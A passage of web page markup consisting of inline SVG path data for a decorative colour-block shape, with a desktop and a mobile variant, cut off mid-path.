                <path d="M -0.195 -0.319 L 0.038 300.014 L 15.542 299.434 L 15.594 299.292 C 15.724 298.931 15.855 298.571 16.003 298.22 C 16.314 297.491 16.638 296.761 17.016 296.068 C 17.301 295.551 17.618 295.053 17.936 294.556 L 17.944 294.542 C 18.094 294.308 18.243 294.074 18.389 293.837 C 18.677 293.369 18.878 292.883 18.988 292.33 C 19.104 291.722 18.994 291.175 18.817 290.61 C 18.701 290.239 18.634 289.856 18.573 289.473 C 18.514 289.094 18.593 288.73 18.672 288.365 C 18.709 288.196 18.745 288.027 18.768 287.856 C 18.807 287.562 18.908 287.274 19.009 286.984 L 19.08 286.78 L 19.128 286.635 L 19.166 286.511 C 19.206 286.378 19.246 286.244 19.311 286.123 C 19.535 285.693 19.624 285.226 19.712 284.76 L 19.751 284.562 C 19.8 284.325 19.769 284.081 19.659 283.838 C 19.451 283.376 19.366 282.872 19.293 282.373 C 19.269 282.204 19.249 282.033 19.23 281.864 L 19.23 281.86 C 19.19 281.514 19.151 281.171 19.073 280.829 L 19.055 280.743 L 19.032 280.621 C 19.002 280.463 18.971 280.304 18.92 280.148 C 18.829 279.863 18.853 279.553 18.969 279.268 C 19.122 278.89 19.226 278.507 19.226 278.094 C 19.238 277.45 19.153 276.818 18.926 276.222 C 18.842 275.994 18.74 275.773 18.633 275.554 C 18.575 275.436 18.515 275.318 18.455 275.202 C 18.4 275.093 18.345 274.986 18.292 274.879 C 18.205 274.704 18.113 274.532 18.022 274.361 L 18.02 274.357 C 17.892 274.118 17.764 273.88 17.651 273.633 C 17.519 273.348 17.394 273.059 17.273 272.769 C 17.174 272.533 17.079 272.296 16.985 272.058 C 16.831 271.665 16.684 271.269 16.539 270.872 C 16.43 270.575 16.323 270.278 16.216 269.979 C 16.162 269.827 16.114 269.67 16.065 269.513 L 16.064 269.51 C 15.983 269.244 15.9 268.979 15.789 268.727 L 15.718 268.564 C 15.46 267.975 15.203 267.387 15.063 266.758 C 15.009 266.505 14.964 266.251 14.919 265.997 L 14.918 265.992 C 14.882 265.788 14.847 265.586 14.806 265.384 L 14.769 265.186 L 14.741 265.037 C 14.657 264.58 14.572 264.122 14.44 263.676 C 14.318 263.268 14.324 262.928 14.526 262.557 C 14.83 261.992 14.898 261.378 14.818 260.746 C 14.739 260.09 14.867 259.445 15.02 258.819 C 15.183 258.147 15.397 257.487 15.611 256.827 C 15.685 256.598 15.76 256.368 15.832 256.139 C 15.972 255.683 16.119 255.221 16.296 254.777 C 16.589 254.054 16.992 253.385 17.413 252.723 C 17.956 251.872 18.371 250.972 18.609 249.981 C 18.667 249.74 18.691 249.498 18.716 249.256 C 18.745 248.96 18.775 248.665 18.865 248.37 C 18.917 248.199 18.961 248.025 18.999 247.85 C 19.051 247.613 19.093 247.375 19.136 247.137 L 19.137 247.134 C 19.181 246.884 19.226 246.635 19.281 246.389 C 19.385 245.921 19.513 245.453 19.665 245.003 C 19.785 244.654 19.921 244.312 20.058 243.969 L 20.189 243.639 L 20.294 243.368 C 20.459 242.93 20.673 242.517 20.953 242.14 C 21.102 241.945 21.235 241.738 21.368 241.532 L 21.37 241.528 L 21.478 241.362 C 21.57 241.216 21.563 241.076 21.509 240.912 C 21.459 240.766 21.413 240.619 21.372 240.471 C 21.305 240.232 21.255 239.99 21.24 239.739 C 21.232 239.621 21.208 239.501 21.174 239.384 C 21.158 239.325 21.138 239.267 21.118 239.21 C 21.071 239.071 21.015 238.936 20.959 238.802 L 20.957 238.798 C 20.904 238.671 20.851 238.544 20.807 238.414 C 20.752 238.262 20.697 238.086 20.709 237.928 L 20.721 237.761 C 20.752 237.323 20.784 236.883 20.892 236.463 C 21.063 235.812 21.033 235.162 21.002 234.518 C 20.984 234.146 20.843 233.794 20.581 233.49 C 20.141 232.98 19.702 232.469 19.33 231.898 C 18.939 231.308 18.749 230.676 18.743 229.995 C 18.738 229.387 18.633 228.795 18.528 228.204 L 18.463 227.831 C 18.45 227.753 18.438 227.682 18.439 227.61 C 18.44 227.548 18.449 227.485 18.475 227.418 C 18.597 227.078 18.707 226.731 18.816 226.385 C 19.006 225.795 18.841 225.248 18.298 224.986 C 18.226 224.953 18.166 224.899 18.103 224.842 L 18.064 224.807 L 18.017 224.767 L 18.017 224.087 C 18.023 223.74 18.005 223.406 17.883 223.084 L 17.733 222.675 L 17.629 222.391 C 17.545 222.16 17.461 221.929 17.376 221.698 C 17.357 221.647 17.34 221.593 17.324 221.54 L 17.322 221.536 C 17.288 221.426 17.254 221.317 17.193 221.224 C 17.01 220.932 16.918 220.616 16.863 220.282 C 16.79 219.844 16.741 219.406 16.833 218.963 C 16.889 218.688 16.902 218.407 16.916 218.122 L 16.919 218.05 L 16.924 217.954 L 16.927 217.885 L 16.932 217.755 C 16.937 217.582 16.943 217.411 16.962 217.239 C 16.982 217.068 17.015 216.897 17.077 216.726 C 17.26 216.209 17.095 215.699 16.863 215.224 C 16.693 214.884 16.704 214.538 16.821 214.203 C 16.967 213.784 17.126 213.37 17.321 212.976 C 17.59 212.416 17.523 211.845 17.431 211.285 C 17.375 210.931 17.226 210.585 17.079 210.244 L 16.991 210.04 C 16.882 209.774 16.755 209.519 16.626 209.261 C 16.575 209.158 16.523 209.055 16.473 208.951 C 16.345 208.69 16.241 208.41 16.308 208.125 C 16.34 207.987 16.355 207.846 16.37 207.704 C 16.385 207.557 16.401 207.409 16.436 207.265 C 16.457 207.181 16.484 207.099 16.522 207.018 C 16.553 206.957 16.578 206.892 16.601 206.825 C 16.627 206.748 16.649 206.669 16.671 206.589 C 16.686 206.535 16.7 206.482 16.717 206.429 L 16.773 206.254 L 16.774 206.251 C 16.832 206.077 16.89 205.9 16.931 205.723 C 16.977 205.527 17.019 205.328 17.061 205.129 C 17.088 204.997 17.116 204.865 17.145 204.733 C 17.17 204.621 17.196 204.509 17.224 204.398 L 17.261 204.246 C 17.396 203.69 17.531 203.136 17.492 202.551 C 17.474 202.286 17.476 202.022 17.478 201.757 L 17.48 201.493 L 17.477 201.43 C 17.473 201.346 17.469 201.261 17.449 201.183 C 17.409 201.033 17.372 200.884 17.334 200.733 L 17.333 200.726 C 17.238 200.348 17.142 199.971 17.016 199.602 C 16.827 199.05 16.619 198.496 16.351 197.98 C 16.21 197.711 16.084 197.436 15.959 197.161 C 15.729 196.657 15.498 196.152 15.179 195.688 C 14.879 195.257 14.763 194.746 14.782 194.205 C 14.806 193.464 14.812 192.716 14.788 191.974 C 14.777 191.677 14.797 191.383 14.83 191.09 C 14.855 190.879 14.886 190.669 14.917 190.458 C 14.938 190.317 14.958 190.176 14.977 190.035 C 15.03 189.646 15.098 189.259 15.167 188.871 C 15.202 188.673 15.237 188.473 15.27 188.272 C 15.305 188.061 15.338 187.847 15.37 187.634 C 15.418 187.321 15.466 187.009 15.52 186.698 C 15.549 186.533 15.582 186.367 15.623 186.203 C 15.652 186.088 15.684 185.976 15.722 185.866 C 15.799 185.643 15.871 185.42 15.944 185.197 C 16.153 184.553 16.361 183.912 16.674 183.306 C 16.753 183.161 16.79 182.99 16.735 182.814 C 16.695 182.683 16.668 182.545 16.641 182.407 C 16.623 182.315 16.605 182.223 16.583 182.133 C 16.539 181.96 16.498 181.784 16.457 181.609 L 16.454 181.596 C 16.393 181.334 16.332 181.073 16.261 180.813 C 16.208 180.625 16.15 180.438 16.082 180.255 C 16.009 180.054 15.93 179.83 15.924 179.617 C 15.899 179.045 15.905 178.468 15.93 177.897 C 15.945 177.592 15.978 177.29 16.011 176.988 C 16.029 176.812 16.048 176.637 16.064 176.462 C 16.082 176.256 16.097 176.052 16.112 175.848 L 16.139 175.484 L 16.161 175.216 C 16.169 175.14 16.183 175.063 16.196 174.986 C 16.206 174.935 16.215 174.884 16.222 174.833 C 16.243 174.688 16.261 174.543 16.279 174.398 C 16.319 174.079 16.359 173.76 16.43 173.447 C 16.516 173.052 16.577 172.657 16.625 172.256 C 16.656 171.964 16.766 171.678 16.875 171.405 C 16.979 171.144 17.046 170.894 16.979 170.608 C 16.962 170.538 16.944 170.467 16.925 170.397 C 16.858 170.139 16.79 169.88 16.79 169.618 C 16.789 169.441 16.783 169.263 16.777 169.087 C 16.756 168.472 16.735 167.856 16.906 167.247 C 16.918 167.186 16.918 167.12 16.918 167.053 C 16.9 166.493 17.034 165.97 17.26 165.466 C 17.321 165.331 17.358 165.185 17.396 165.038 C 17.423 164.932 17.45 164.826 17.486 164.724 C 17.529 164.607 17.563 164.486 17.598 164.367 C 17.667 164.126 17.736 163.886 17.871 163.667 C 17.928 163.577 17.979 163.485 18.028 163.393 L 18.111 163.23 C 18.143 163.169 18.174 163.107 18.206 163.047 C 18.288 162.889 18.366 162.729 18.444 162.569 C 18.691 162.062 18.937 161.556 19.318 161.126 C 19.458 160.962 19.47 160.761 19.427 160.567 C 19.354 160.263 19.281 159.959 19.177 159.667 L 19.123 159.517 C 19.013 159.213 18.903 158.91 18.806 158.601 C 18.742 158.394 18.683 158.185 18.634 157.971 C 18.42 157.047 18.542 156.166 18.798 155.285 C 18.826 155.183 18.859 155.082 18.891 154.982 C 18.914 154.908 18.938 154.834 18.96 154.759 C 18.992 154.65 19.021 154.54 19.043 154.427 C 19.128 153.941 19.226 153.461 19.439 153.011 C 19.512 152.857 19.576 152.698 19.64 152.54 C 19.794 152.156 19.948 151.773 20.233 151.455 C 20.416 151.248 20.41 151.011 20.325 150.756 C 20.278 150.626 20.288 150.279 20.296 150.038 C 20.298 149.965 20.3 149.902 20.3 149.856 C 20.3 149.607 20.399 149.39 20.495 149.179 L 20.557 149.042 C 20.868 148.337 21.063 147.601 21.191 146.842 C 21.289 146.294 21.405 145.747 21.545 145.206 C 21.602 144.984 21.688 144.773 21.774 144.562 C 21.883 144.293 21.992 144.025 22.04 143.736 C 22.056 143.639 22.077 143.543 22.099 143.447 L 22.1 143.443 C 22.168 143.137 22.236 142.832 22.125 142.514 C 22.103 142.448 22.086 142.377 22.069 142.305 C 22.053 142.238 22.036 142.171 22.016 142.107 L 21.944 141.859 C 21.877 141.629 21.811 141.4 21.735 141.177 L 21.717 141.124 C 21.594 140.764 21.47 140.4 21.314 140.052 C 21.209 139.824 21.092 139.599 20.974 139.375 C 20.909 139.25 20.844 139.126 20.78 139 C 20.724 138.887 20.669 138.774 20.618 138.66 C 20.584 138.587 20.555 138.512 20.53 138.436 C 20.498 138.342 20.471 138.246 20.443 138.15 C 20.397 137.986 20.35 137.823 20.282 137.669 L 20.251 137.602 L 20.211 137.512 C 19.992 137.021 19.771 136.526 19.391 136.125 L 19.31 136.046 L 19.308 136.043 C 19.224 135.961 19.139 135.878 19.061 135.791 L 19.059 135.789 C 19.03 135.757 19 135.724 18.974 135.69 C 18.945 135.652 18.921 135.613 18.908 135.572 C 18.817 135.226 18.615 134.934 18.396 134.667 L 18.282 134.529 C 17.988 134.175 17.691 133.817 17.48 133.354 L 17.486 133.335 L 17.486 131.974 C 17.486 131.62 17.58 131.282 17.675 130.944 L 17.736 130.721 C 17.846 130.308 17.858 129.901 17.736 129.493 C 17.64 129.177 17.535 128.863 17.429 128.548 L 17.387 128.421 L 17.303 128.168 C 17.199 127.853 17.254 127.549 17.346 127.245 L 17.419 127.007 L 17.486 126.785 C 17.593 126.432 17.7 126.078 17.828 125.731 C 17.975 125.342 18.121 124.953 18.334 124.6 C 18.957 123.567 19.598 122.54 20.257 121.525 C 20.898 120.546 21.557 119.574 22.229 118.613 C 22.638 118.023 23.09 117.47 23.627 116.984 C 23.877 116.759 24.133 116.534 24.414 116.34 C 24.878 116.024 25.214 115.598 25.477 115.112 C 25.721 114.68 25.892 114.231 25.849 113.708 C 25.8 113.173 26.008 112.68 26.282 112.231 C 26.759 111.459 27.155 110.638 27.497 109.799 C 27.622 109.492 27.755 109.19 27.888 108.888 C 28.021 108.585 28.153 108.283 28.278 107.976 C 28.498 107.435 28.7 106.888 28.889 106.335 C 28.944 106.177 28.986 106.014 29.029 105.851 C 29.072 105.689 29.115 105.526 29.17 105.368 C 29.37 104.782 29.588 104.203 29.806 103.623 L 29.81 103.612 C 29.854 103.496 29.896 103.38 29.938 103.263 C 30.054 102.939 30.171 102.615 30.323 102.311 C 30.494 101.964 30.537 101.648 30.476 101.265 C 30.372 100.615 30.11 100.056 29.701 99.551 C 29.609 99.43 29.518 99.302 29.438 99.168 C 29.229 98.836 29.123 98.467 29.016 98.098 L 29.015 98.095 C 28.939 97.83 28.863 97.565 28.749 97.314 C 28.694 97.192 28.651 97.066 28.612 96.938 C 28.576 96.817 28.545 96.694 28.514 96.572 C 28.494 96.495 28.475 96.419 28.454 96.343 L 28.437 96.281 C 28.4 96.147 28.376 96.001 28.358 95.861 C 28.321 95.618 28.29 95.375 28.26 95.132 C 28.246 95.023 28.232 94.911 28.219 94.8 C 28.209 94.718 28.2 94.636 28.193 94.555 C 28.18 94.435 28.172 94.316 28.164 94.197 C 28.148 93.977 28.133 93.759 28.089 93.545 C 28.016 93.199 28.016 92.87 28.114 92.542 C 28.205 92.232 28.199 91.929 28.175 91.582 L 27.77 91.195 L 27.595 91.023 C 27.131 90.567 26.935 89.966 26.783 89.364 C 26.711 89.091 26.674 88.808 26.637 88.528 C 26.615 88.357 26.593 88.187 26.563 88.02 C 26.478 87.546 26.429 87.072 26.441 86.586 C 26.447 86.196 26.447 85.801 26.447 85.412 C 26.447 85.297 26.453 85.175 26.465 85.06 C 26.489 84.822 26.517 84.585 26.546 84.345 L 26.594 83.942 C 26.597 83.914 26.599 83.887 26.6 83.859 C 26.602 83.824 26.603 83.788 26.604 83.753 C 26.605 83.69 26.607 83.627 26.614 83.565 C 26.618 83.534 26.623 83.504 26.63 83.473 C 26.692 83.192 26.767 82.915 26.843 82.636 L 26.911 82.385 C 27.015 81.985 27.125 81.583 27.235 81.182 C 27.264 81.078 27.295 80.973 27.326 80.868 C 27.373 80.711 27.42 80.555 27.461 80.398 C 27.497 80.255 27.53 80.11 27.563 79.965 L 27.565 79.955 C 27.609 79.763 27.653 79.571 27.705 79.383 C 27.792 79.069 27.883 78.756 27.974 78.443 L 27.976 78.434 C 28.094 78.029 28.211 77.625 28.321 77.219 C 28.393 76.938 28.452 76.652 28.512 76.356 L 28.513 76.35 L 28.533 76.251 C 28.563 76.106 28.593 75.958 28.626 75.808 C 28.626 75.804 28.622 75.793 28.616 75.778 L 28.615 75.775 C 28.605 75.749 28.591 75.712 28.584 75.675 C 28.48 75.037 28.272 74.423 28.01 73.827 C 27.943 73.678 27.865 73.535 27.787 73.392 L 27.784 73.388 C 27.707 73.246 27.63 73.105 27.564 72.958 L 27.551 72.93 C 27.452 72.713 27.349 72.492 27.314 72.265 C 27.27 71.991 27.258 71.712 27.246 71.433 L 27.234 71.195 L 27.229 71.098 C 27.222 70.994 27.216 70.891 27.204 70.788 L 27.17 70.422 C 27.137 70.077 27.104 69.735 27.082 69.39 C 27.064 69.116 27.076 68.843 27.094 68.569 C 27.113 68.302 27.143 68.031 27.175 67.763 L 27.204 67.523 C 27.215 67.439 27.232 67.353 27.249 67.268 C 27.279 67.123 27.308 66.976 27.308 66.831 C 27.316 66.413 27.313 65.996 27.311 65.579 C 27.309 65.37 27.308 65.161 27.308 64.952 C 27.308 64.849 27.302 64.74 27.277 64.642 L 27.232 64.443 C 27.138 64.029 27.044 63.616 26.923 63.208 L 26.914 63.177 C 26.795 62.78 26.675 62.378 26.496 62.004 C 26.086 61.14 25.749 60.249 25.411 59.359 C 25.322 59.122 25.232 58.885 25.141 58.649 C 24.866 57.932 24.585 57.22 24.158 56.576 C 23.969 56.291 23.816 55.968 23.676 55.646 C 23.575 55.415 23.485 55.179 23.394 54.943 C 23.308 54.719 23.221 54.494 23.126 54.273 C 22.956 53.869 22.782 53.466 22.608 53.064 L 22.406 52.6 L 22.382 52.544 C 22.218 52.169 22.055 51.793 21.893 51.416 L 21.744 51.066 C 21.524 50.551 21.305 50.038 21.106 49.513 C 21.001 49.237 20.886 48.964 20.77 48.691 C 20.523 48.106 20.275 47.52 20.129 46.893 C 20.025 46.452 19.883 46.019 19.741 45.586 L 19.622 45.222 C 19.519 44.892 19.41 44.564 19.302 44.234 L 19.294 44.212 L 19.128 43.708 C 19.087 43.576 19.044 43.446 19.001 43.314 C 18.914 43.052 18.827 42.791 18.762 42.523 C 18.616 41.945 18.481 41.362 18.389 40.772 C 18.353 40.531 18.295 40.297 18.238 40.066 L 18.206 39.94 C 18.176 39.818 18.149 39.695 18.122 39.573 L 18.12 39.562 C 18.078 39.37 18.036 39.179 17.981 38.991 C 17.913 38.773 17.839 38.555 17.765 38.337 L 17.764 38.333 C 17.672 38.062 17.579 37.79 17.498 37.514 C 17.327 36.955 17.095 36.42 16.827 35.903 C 16.763 35.767 16.722 35.637 16.724 35.494 C 16.725 35.446 16.73 35.396 16.741 35.344 C 16.821 34.937 16.9 34.523 16.931 34.11 C 16.971 33.553 17.098 33.018 17.226 32.484 L 17.248 32.39 C 17.28 32.244 17.338 32.098 17.396 31.952 L 17.425 31.88 C 17.541 31.575 17.639 31.278 17.675 30.943 C 17.693 30.784 17.716 30.627 17.739 30.47 C 17.786 30.14 17.834 29.81 17.834 29.472 C 17.834 29.404 17.862 29.332 17.888 29.262 L 17.898 29.235 L 17.907 29.211 C 18.084 28.652 18.249 28.086 18.2 27.491 C 18.177 27.17 18.258 26.867 18.339 26.566 C 18.365 26.467 18.391 26.368 18.414 26.269 C 18.548 25.667 18.896 25.157 19.275 24.67 C 19.824 23.959 20.294 23.206 20.563 22.33 C 20.788 21.601 20.764 20.865 20.648 20.13 C 20.55 19.516 20.324 18.932 20.026 18.379 L 19.994 18.321 C 19.778 17.926 19.558 17.525 19.482 17.085 C 19.385 16.501 19.11 16.039 18.677 15.65 C 18.353 15.352 18.206 14.951 18.206 14.537 C 18.201 13.813 18.233 13.094 18.265 12.372 L 18.286 11.881 C 18.296 11.65 18.311 11.418 18.327 11.186 L 18.365 10.678 C 18.377 10.538 18.408 10.392 18.444 10.258 L 18.459 10.209 L 18.478 10.144 C 18.557 9.877 18.635 9.611 18.689 9.339 C 18.733 9.117 18.762 8.892 18.762 8.66 C 18.76 8.522 18.757 8.383 18.753 8.246 C 18.74 7.743 18.727 7.241 18.823 6.745 C 18.835 6.681 18.827 6.617 18.819 6.553 C 18.816 6.526 18.812 6.498 18.81 6.471 L 18.793 6.344 L 18.779 6.238 C 18.769 6.161 18.762 6.084 18.762 6.009 C 18.755 5.767 18.752 5.527 18.751 5.287 C 18.749 5.069 18.749 4.853 18.749 4.636 L 18.746 4.371 C 18.744 4.107 18.742 3.842 18.719 3.578 C 18.688 3.2 18.652 2.821 18.612 2.442 C 18.583 2.162 18.552 1.881 18.518 1.603 C 18.463 1.147 18.408 0.697 18.316 0.253 C 18.283 0.09 18.246 -0.073 18.206 -0.235 L 18.327 -0.407 L -0.195 -0.319 Z" fill="rgba(30, 30, 30, 1)" style=""
                ></path>
                </svg>
                <svg class="hb-colourblock__svg--mobile" width="100%" height="100%" viewBox="0 0 300 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                <defs></defs>
                <path d="M 134.079 -136.319 L 134.312 164.931 L 149.864 164.349 L 149.916 164.206 C 150.046 163.844 150.178 163.483 150.326 163.131 C 150.638 162.4 150.963 161.668 151.342 160.973 C 151.628 160.454 151.946 159.954 152.265 159.456 L 152.273 159.442 C 152.424 159.207 152.573 158.972 152.719 158.735 C 153.008 158.265 153.21 157.778 153.32 157.223 C 153.437 156.613 153.326 156.065 153.149 155.498 C 153.032 155.126 152.965 154.742 152.904 154.357 C 152.845 153.977 152.924 153.612 153.003 153.246 C 153.04 153.077 153.077 152.907 153.1 152.736 C 153.139 152.441 153.24 152.152 153.341 151.861 L 153.413 151.656 L 153.461 151.511 L 153.499 151.386 C 153.539 151.253 153.579 151.119 153.644 150.997 C 153.869 150.566 153.958 150.097 154.047 149.63 L 154.086 149.431 C 154.135 149.194 154.104 148.949 153.993 148.705 C 153.785 148.242 153.699 147.736 153.626 147.236 C 153.602 147.066 153.582 146.895 153.563 146.725 L 153.563 146.721 C 153.523 146.374 153.484 146.03 153.406 145.687 L 153.388 145.601 L 153.364 145.478 C 153.334 145.32 153.303 145.16 153.252 145.004 C 153.161 144.718 153.185 144.407 153.301 144.121 C 153.455 143.742 153.559 143.358 153.559 142.944 C 153.571 142.298 153.486 141.664 153.258 141.066 C 153.174 140.837 153.072 140.616 152.964 140.396 C 152.906 140.278 152.846 140.159 152.786 140.043 C 152.731 139.934 152.675 139.826 152.622 139.719 C 152.535 139.543 152.443 139.371 152.351 139.199 L 152.349 139.195 C 152.221 138.956 152.093 138.717 151.979 138.469 C 151.847 138.183 151.721 137.893 151.6 137.602 C 151.501 137.366 151.405 137.128 151.311 136.889 C 151.157 136.495 151.009 136.098 150.864 135.7 C 150.755 135.402 150.647 135.104 150.54 134.804 C 150.486 134.651 150.438 134.494 150.388 134.336 L 150.387 134.333 C 150.306 134.067 150.223 133.801 150.112 133.548 L 150.04 133.385 C 149.782 132.794 149.524 132.204 149.383 131.573 C 149.329 131.319 149.284 131.065 149.239 130.81 L 149.238 130.805 C 149.202 130.6 149.167 130.398 149.126 130.195 L 149.088 129.996 L 149.06 129.847 C 148.976 129.388 148.891 128.929 148.758 128.482 C 148.636 128.072 148.642 127.731 148.845 127.359 C 149.15 126.793 149.218 126.177 149.138 125.543 C 149.058 124.885 149.187 124.238 149.34 123.61 C 149.504 122.936 149.718 122.274 149.933 121.612 C 150.007 121.382 150.082 121.151 150.155 120.922 C 150.295 120.464 150.443 120.001 150.62 119.556 C 150.914 118.83 151.318 118.159 151.741 117.495 C 152.285 116.642 152.701 115.739 152.94 114.745 C 152.998 114.503 153.022 114.26 153.047 114.018 C 153.077 113.721 153.107 113.425 153.197 113.129 C 153.249 112.957 153.293 112.783 153.331 112.607 C 153.384 112.37 153.426 112.131 153.469 111.892 L 153.47 111.889 C 153.514 111.638 153.559 111.389 153.614 111.142 C 153.719 110.672 153.847 110.203 153.999 109.752 C 154.12 109.402 154.256 109.059 154.394 108.715 L 154.525 108.383 L 154.63 108.112 C 154.796 107.672 155.01 107.258 155.291 106.88 C 155.441 106.684 155.574 106.477 155.708 106.27 L 155.71 106.266 L 155.818 106.1 C 155.91 105.953 155.903 105.813 155.849 105.648 C 155.799 105.502 155.753 105.354 155.712 105.206 C 155.644 104.966 155.594 104.723 155.579 104.472 C 155.571 104.353 155.547 104.233 155.513 104.116 C 155.497 104.056 155.477 103.998 155.457 103.941 C 155.41 103.802 155.354 103.666 155.297 103.532 L 155.295 103.528 C 155.242 103.4 155.189 103.273 155.145 103.143 C 155.09 102.99 155.035 102.814 155.047 102.655 L 155.059 102.488 C 155.09 102.048 155.122 101.607 155.23 101.186 C 155.402 100.533 155.372 99.881 155.34 99.235 C 155.322 98.862 155.181 98.508 154.918 98.204 C 154.477 97.692 154.037 97.179 153.663 96.607 C 153.271 96.015 153.081 95.381 153.075 94.698 C 153.07 94.088 152.964 93.494 152.859 92.901 L 152.794 92.527 C 152.781 92.449 152.769 92.378 152.77 92.306 C 152.771 92.243 152.78 92.18 152.806 92.113 C 152.928 91.772 153.038 91.424 153.148 91.077 C 153.338 90.485 153.173 89.936 152.628 89.674 C 152.556 89.64 152.496 89.586 152.433 89.529 L 152.394 89.494 L 152.346 89.454 L 152.346 88.772 C 152.352 88.424 152.334 88.089 152.212 87.766 L 152.061 87.355 L 151.957 87.071 C 151.873 86.839 151.789 86.607 151.703 86.376 C 151.684 86.324 151.667 86.27 151.651 86.217 L 151.649 86.213 C 151.615 86.103 151.581 85.993 151.52 85.9 C 151.336 85.607 151.244 85.29 151.189 84.955 C 151.116 84.516 151.066 84.077 151.159 83.632 C 151.215 83.356 151.228 83.074 151.242 82.789 L 151.245 82.716 L 151.25 82.62 L 151.253 82.551 L 151.258 82.42 C 151.263 82.247 151.269 82.075 151.288 81.903 C 151.308 81.731 151.341 81.56 151.403 81.388 C 151.587 80.87 151.422 80.358 151.189 79.882 C 151.018 79.541 151.029 79.194 151.147 78.858 C 151.293 78.437 151.453 78.022 151.648 77.627 C 151.918 77.065 151.851 76.492 151.759 75.931 C 151.702 75.576 151.553 75.229 151.405 74.887 L 151.317 74.682 C 151.208 74.415 151.081 74.159 150.951 73.901 C 150.9 73.797 150.848 73.694 150.798 73.59 C 150.669 73.328 150.565 73.047 150.632 72.761 C 150.664 72.623 150.679 72.481 150.694 72.339 C 150.709 72.191 150.725 72.043 150.761 71.898 C 150.782 71.814 150.809 71.732 150.847 71.651 C 150.878 71.59 150.903 71.524 150.926 71.457 C 150.952 71.38 150.974 71.301 150.996 71.22 C 151.011 71.166 151.025 71.113 151.042 71.06 L 151.099 70.884 L 151.1 70.881 C 151.158 70.707 151.216 70.529 151.257 70.352 C 151.303 70.155 151.345 69.956 151.387 69.756 C 151.415 69.624 151.443 69.491 151.472 69.359 C 151.497 69.246 151.523 69.134 151.551 69.023 L 151.588 68.87 C 151.723 68.313 151.859 67.757 151.82 67.17 C 151.802 66.904 151.804 66.639 151.806 66.374 L 151.808 66.109 L 151.805 66.046 C 151.801 65.961 151.797 65.876 151.777 65.798 C 151.737 65.647 151.699 65.498 151.661 65.346 L 151.66 65.339 C 151.565 64.96 151.469 64.582 151.342 64.212 C 151.153 63.658 150.944 63.103 150.675 62.585 C 150.534 62.315 150.407 62.039 150.282 61.764 C 150.051 61.258 149.82 60.752 149.5 60.286 C 149.199 59.854 149.082 59.341 149.101 58.799 C 149.126 58.055 149.132 57.305 149.108 56.561 C 149.096 56.263 149.117 55.968 149.15 55.674 C 149.175 55.462 149.206 55.252 149.237 55.04 C 149.258 54.899 149.278 54.757 149.297 54.616 C 149.35 54.226 149.418 53.837 149.488 53.448 C 149.523 53.25 149.558 53.049 149.591 52.847 C 149.626 52.636 149.659 52.421 149.691 52.208 C 149.739 51.894 149.788 51.581 149.842 51.269 C 149.871 51.103 149.904 50.937 149.945 50.772 C 149.974 50.657 150.006 50.544 150.044 50.434 C 150.122 50.21 150.194 49.987 150.267 49.763 C 150.477 49.117 150.685 48.474 150.999 47.866 C 151.079 47.721 151.116 47.549 151.06 47.373 C 151.02 47.241 150.993 47.103 150.966 46.965 C 150.948 46.872 150.93 46.78 150.908 46.69 C 150.864 46.516 150.823 46.34 150.782 46.164 L 150.779 46.151 C 150.717 45.888 150.656 45.626 150.585 45.366 C 150.532 45.177 150.474 44.99 150.405 44.806 C 150.332 44.604 150.253 44.38 150.247 44.166 C 150.222 43.592 150.228 43.014 150.253 42.441 C 150.268 42.135 150.301 41.832 150.334 41.529 C 150.352 41.352 150.371 41.177 150.387 41.001 C 150.405 40.795 150.421 40.59 150.436 40.386 L 150.463 40.02 L 150.485 39.752 C 150.493 39.675 150.507 39.598 150.52 39.521 C 150.53 39.47 150.539 39.419 150.546 39.367 C 150.567 39.222 150.585 39.077 150.603 38.931 C 150.643 38.611 150.683 38.291 150.755 37.977 C 150.841 37.581 150.902 37.185 150.95 36.783 C 150.981 36.49 151.092 36.203 151.201 35.929 C 151.305 35.667 151.372 35.416 151.305 35.13 C 151.288 35.059 151.27 34.988 151.251 34.918 C 151.184 34.659 151.116 34.399 151.116 34.136 C 151.115 33.959 151.109 33.78 151.103 33.604 C 151.082 32.987 151.06 32.369 151.232 31.758 C 151.244 31.697 151.244 31.631 151.244 31.564 C 151.226 31.002 151.36 30.477 151.587 29.972 C 151.648 29.836 151.685 29.69 151.723 29.543 C 151.751 29.436 151.778 29.33 151.814 29.228 C 151.857 29.11 151.891 28.989 151.926 28.869 C 151.995 28.628 152.065 28.387 152.2 28.167 C 152.257 28.077 152.308 27.985 152.357 27.892 L 152.441 27.729 C 152.473 27.668 152.504 27.606 152.536 27.545 C 152.618 27.387 152.696 27.226 152.775 27.066 C 153.022 26.557 153.269 26.05 153.651 25.619 C 153.792 25.454 153.804 25.252 153.761 25.058 C 153.687 24.753 153.614 24.448 153.51 24.155 L 153.456 24.005 C 153.345 23.7 153.235 23.396 153.138 23.086 C 153.074 22.878 153.014 22.669 152.965 22.454 C 152.751 21.527 152.873 20.643 153.13 19.76 C 153.158 19.657 153.191 19.556 153.223 19.456 C 153.246 19.382 153.27 19.307 153.292 19.232 C 153.324 19.123 153.353 19.012 153.375 18.899 C 153.461 18.412 153.559 17.93 153.773 17.479 C 153.846 17.324 153.91 17.165 153.974 17.006 C 154.129 16.621 154.283 16.237 154.569 15.918 C 154.753 15.71 154.747 15.473 154.661 15.217 C 154.614 15.087 154.624 14.738 154.632 14.497 C 154.634 14.423 154.636 14.36 154.636 14.314 C 154.636 14.064 154.736 13.847 154.832 13.635 L 154.894 13.498 C 155.206 12.791 155.402 12.052 155.53 11.291 C 155.628 10.741 155.745 10.193 155.885 9.65 C 155.942 9.427 156.029 9.216 156.115 9.004 C 156.224 8.734 156.333 8.465 156.382 8.175 C 156.398 8.078 156.419 7.982 156.441 7.886 L 156.442 7.882 C 156.51 7.575 156.578 7.269 156.467 6.95 C 156.445 6.884 156.428 6.812 156.411 6.74 C 156.395 6.673 156.378 6.606 156.358 6.542 L 156.285 6.293 C 156.218 6.062 156.152 5.832 156.076 5.609 L 156.058 5.555 C 155.934 5.194 155.81 4.829 155.653 4.48 C 155.548 4.252 155.431 4.026 155.312 3.801 C 155.247 3.676 155.182 3.551 155.118 3.425 C 155.062 3.312 155.006 3.198 154.955 3.084 C 154.921 3.011 154.892 2.936 154.867 2.859 C 154.835 2.765 154.808 2.669 154.78 2.572 C 154.734 2.408 154.686 2.244 154.618 2.09 L 154.587 2.023 L 154.547 1.932 C 154.327 1.44 154.106 0.943 153.725 0.541 L 153.643 0.462 L 153.641 0.459 C 153.557 0.377 153.472 0.293 153.394 0.206 L 153.392 0.204 C 153.362 0.172 153.332 0.139 153.306 0.105 C 153.277 0.067 